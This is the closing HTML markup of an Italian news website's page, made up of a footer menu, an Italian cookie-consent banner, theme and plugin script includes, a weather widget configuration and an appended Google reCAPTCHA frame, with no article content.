                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e756cf0f7f
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-n","today_icon_text":"pioggia leggera","today_temp":[6.8,44.3],"today_humidity":95,"today_wind_speed":[10.5,6.5],"today_min":[6.8,44.3],"today_max":[6.8,44.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768845600,"day_name":"Lun","day_temp":[7,44],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Mar","day_temp":[6,43],"owm_day_index":2},{"timestamp":1768953600,"day_name":"Mer","day_temp":[8,47],"owm_day_index":10},{"timestamp":1769040000,"day_name":"Gio","day_temp":[9,49],"owm_day_index":18},{"timestamp":1769126400,"day_name":"Ven","day_temp":[10,51],"owm_day_index":26},{"timestamp":1769212800,"day_name":"Sab","day_temp":[5,40],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1190/1355 objects using Redis
Page Caching using Redis 
Database Caching 11/126 queries in 0.158 seconds using Redis

Served from: www.zmedia.it @ 2026-01-19 19:18:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lNiMQDXtgyRwOhUYmQ-zIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768846705264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>